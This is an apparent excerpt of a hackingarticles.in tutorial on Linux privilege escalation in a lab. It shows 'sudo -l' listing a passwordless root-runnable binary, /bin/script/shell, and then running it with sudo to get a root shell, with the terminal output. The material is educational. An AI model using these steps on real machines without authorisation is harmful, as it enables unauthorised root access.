 1 sudo -l
Here you can perceive the highlighted text is indicating that the user raaz can run shell (asroot.c comp
file) as the root user. So we obtained root access by executing the following shell.
1 sudo /bin/script/shell
2 id
raaz@ubuntu:/bin/script$ cd
raaz@ubuntu:~$ sudo -l
Matching Defaults entries for raaz on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/s
nap/bin
www.hackingarticles.in
User raaz may run the following commands on ubuntu:
(root) NOPASSWD: /bin/script/asroot.sh, /bin/script/asroot.py, /bin/script/shell
raaz@ubuntu:~$
raaz@ubuntu:~$ sudo /bin/script/shell
root@ubuntu:~# id
www.hackingarticles.in
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~#